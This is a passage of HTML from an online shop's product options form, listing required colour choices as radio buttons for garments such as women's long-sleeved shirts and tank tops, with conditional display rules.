	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Light Blue_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Fire Red_4&quot;:[&quot;&quot;],&quot;Hot Chocolate_5&quot;:[&quot;&quot;],&quot;Navy_6&quot;:[&quot;&quot;],&quot;Gold_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Forest Green_10&quot;:[&quot;&quot;],&quot;Light Blue_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Dark Heather_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Light Pink_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Maroon_17&quot;:[&quot;&quot;],&quot;Military Green_18&quot;:[&quot;&quot;],&quot;Charcoal_19&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Light Blue_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Fire Red_4&quot;:[&quot;&quot;],&quot;Hot Chocolate_5&quot;:[&quot;&quot;],&quot;Navy_6&quot;:[&quot;&quot;],&quot;Gold_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Forest Green_10&quot;:[&quot;&quot;],&quot;Light Blue_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Dark Heather_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Light Pink_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Maroon_17&quot;:[&quot;&quot;],&quot;Military Green_18&quot;:[&quot;&quot;],&quot;Charcoal_19&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Light Blue_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Fire Red_4&quot;:[&quot;&quot;],&quot;Hot Chocolate_5&quot;:[&quot;&quot;],&quot;Navy_6&quot;:[&quot;&quot;],&quot;Gold_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Forest Green_10&quot;:[&quot;&quot;],&quot;Light Blue_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Dark Heather_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Light Pink_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Maroon_17&quot;:[&quot;&quot;],&quot;Military Green_18&quot;:[&quot;&quot;],&quot;Charcoal_19&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_11 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_0_105696cfdc5a6795">
	<input type="radio" id="tmcp_choice_11_0_105696cfdc5a6795" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_0"><span class="tc-label-wrap tmhexcolor_11-0-105696cfdc5a6795"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_1_106696cfdc5a69bf">
	<input type="radio" id="tmcp_choice_11_1_106696cfdc5a69bf" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_1"><span class="tc-label-wrap tmhexcolor_11-1-106696cfdc5a69bf"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_2_107696cfdc5a6bf9">
	<input type="radio" id="tmcp_choice_11_2_107696cfdc5a6bf9" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_2"><span class="tc-label-wrap tmhexcolor_11-2-107696cfdc5a6bf9"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_3_108696cfdc5a6e20">
	<input type="radio" id="tmcp_choice_11_3_108696cfdc5a6e20" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_3"><span class="tc-label-wrap tmhexcolor_11-3-108696cfdc5a6e20"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_4_109696cfdc5a7031">
	<input type="radio" id="tmcp_choice_11_4_109696cfdc5a7031" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Fire Red_4"><span class="tc-label-wrap tmhexcolor_11-4-109696cfdc5a7031"><span class="tmhexcolorimage radio-image" alt="Fire Red" ></span><span class="tc-label radio-image-label">Fire Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_5_110696cfdc5a727d">
	<input type="radio" id="tmcp_choice_11_5_110696cfdc5a727d" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Hot Chocolate_5"><span class="tc-label-wrap tmhexcolor_11-5-110696cfdc5a727d"><span class="tmhexcolorimage radio-image" alt="Hot Chocolate" ></span><span class="tc-label radio-image-label">Hot Chocolate</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_6_111696cfdc5a74b7">
	<input type="radio" id="tmcp_choice_11_6_111696cfdc5a74b7" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_6"><span class="tc-label-wrap tmhexcolor_11-6-111696cfdc5a74b7"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_7_112696cfdc5a76e0">
	<input type="radio" id="tmcp_choice_11_7_112696cfdc5a76e0" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Gold_7"><span class="tc-label-wrap tmhexcolor_11-7-112696cfdc5a76e0"><span class="tmhexcolorimage radio-image" alt="Gold" ></span><span class="tc-label radio-image-label">Gold</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_8_113696cfdc5a78ed">
	<input type="radio" id="tmcp_choice_11_8_113696cfdc5a78ed" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_8"><span class="tc-label-wrap tmhexcolor_11-8-113696cfdc5a78ed"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_9_114696cfdc5a7b52">
	<input type="radio" id="tmcp_choice_11_9_114696cfdc5a7b52" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_9"><span class="tc-label-wrap tmhexcolor_11-9-114696cfdc5a7b52"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_10_115696cfdc5a7d62">
	<input type="radio" id="tmcp_choice_11_10_115696cfdc5a7d62" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_10"><span class="tc-label-wrap tmhexcolor_11-10-115696cfdc5a7d62"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_11_116696cfdc5a8019">
	<input type="radio" id="tmcp_choice_11_11_116696cfdc5a8019" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_11"><span class="tc-label-wrap tmhexcolor_11-11-116696cfdc5a8019"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_12_117696cfdc5a82a0">
	<input type="radio" id="tmcp_choice_11_12_117696cfdc5a82a0" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_12"><span class="tc-label-wrap tmhexcolor_11-12-117696cfdc5a82a0"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_13_118696cfdc5a84ae">
	<input type="radio" id="tmcp_choice_11_13_118696cfdc5a84ae" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_13"><span class="tc-label-wrap tmhexcolor_11-13-118696cfdc5a84ae"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_14_119696cfdc5a86d1">
	<input type="radio" id="tmcp_choice_11_14_119696cfdc5a86d1" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_14"><span class="tc-label-wrap tmhexcolor_11-14-119696cfdc5a86d1"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_15_120696cfdc5a88dd">
	<input type="radio" id="tmcp_choice_11_15_120696cfdc5a88dd" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_15"><span class="tc-label-wrap tmhexcolor_11-15-120696cfdc5a88dd"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_16_121696cfdc5a8b04">
	<input type="radio" id="tmcp_choice_11_16_121696cfdc5a8b04" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sand_16"><span class="tc-label-wrap tmhexcolor_11-16-121696cfdc5a8b04"><span class="tmhexcolorimage radio-image" alt="Sand" ></span><span class="tc-label radio-image-label">Sand</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_17_122696cfdc5a8d0f">
	<input type="radio" id="tmcp_choice_11_17_122696cfdc5a8d0f" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Maroon_17"><span class="tc-label-wrap tmhexcolor_11-17-122696cfdc5a8d0f"><span class="tmhexcolorimage radio-image" alt="Maroon" ></span><span class="tc-label radio-image-label">Maroon</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_18_123696cfdc5a8f3f">
	<input type="radio" id="tmcp_choice_11_18_123696cfdc5a8f3f" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Military Green_18"><span class="tc-label-wrap tmhexcolor_11-18-123696cfdc5a8f3f"><span class="tmhexcolorimage radio-image" alt="Military Green" ></span><span class="tc-label radio-image-label">Military Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_19_124696cfdc5a91db">
	<input type="radio" id="tmcp_choice_11_19_124696cfdc5a91db" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_19"><span class="tc-label-wrap tmhexcolor_11-19-124696cfdc5a91db"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e747.01374092"
	data-logic="{&quot;element&quot;:&quot;6930745750e747.01374092&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Azalea_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Azalea_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Azalea_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_12 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_0_125696cfdc5a9574">
	<input type="radio" id="tmcp_choice_12_0_125696cfdc5a9574" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_12-0-125696cfdc5a9574"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_1_126696cfdc5a9792">
	<input type="radio" id="tmcp_choice_12_1_126696cfdc5a9792" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Azalea_1"><span class="tc-label-wrap tmhexcolor_12-1-126696cfdc5a9792"><span class="tmhexcolorimage radio-image" alt="Azalea" ></span><span class="tc-label radio-image-label">Azalea</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_2_127696cfdc5a99b3">
	<input type="radio" id="tmcp_choice_12_2_127696cfdc5a99b3" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_2"><span class="tc-label-wrap tmhexcolor_12-2-127696cfdc5a99b3"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_3_128696cfdc5a9b83">
	<input type="radio" id="tmcp_choice_12_3_128696cfdc5a9b83" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_3"><span class="tc-label-wrap tmhexcolor_12-3-128696cfdc5a9b83"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_4_129696cfdc5a9d4a">
	<input type="radio" id="tmcp_choice_12_4_129696cfdc5a9d4a" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_4"><span class="tc-label-wrap tmhexcolor_12-4-129696cfdc5a9d4a"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_5_130696cfdc5a9eba">
	<input type="radio" id="tmcp_choice_12_5_130696cfdc5a9eba" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_5"><span class="tc-label-wrap tmhexcolor_12-5-130696cfdc5a9eba"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e768.66727721"
	data-logic="{&quot;element&quot;:&quot;6930745750e768.66727721&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;White_2&quot;:[&quot;&quot;],&quot;Sport Grey_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;White_2&quot;:[&quot;&quot;],&quot;Sport Grey_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;White_2&quot;:[&quot;&quot;],&quot;Sport Grey_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_13 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_13_0_131696cfdc5aa1e7">
	<input type="radio" id="tmcp_choice_13_0_131696cfdc5aa1e7" name="tmcp_radio_13" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_13-0-131696cfdc5aa1e7"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_13_1_132696cfdc5aa35d">
	<input type="radio" id="tmcp_choice_13_1_132696cfdc5aa35d" name="tmcp_radio_13" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_13-1-132696cfdc5aa35d"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_13_2_133696cfdc5aa4df">
	<input type="radio" id="tmcp_choice_13_2_133696cfdc5aa4df" name="tmcp_radio_13" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_2"><span class="tc-label-wrap tmhexcolor_13-2-133696cfdc5aa4df"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_13_3_134696cfdc5aa680">
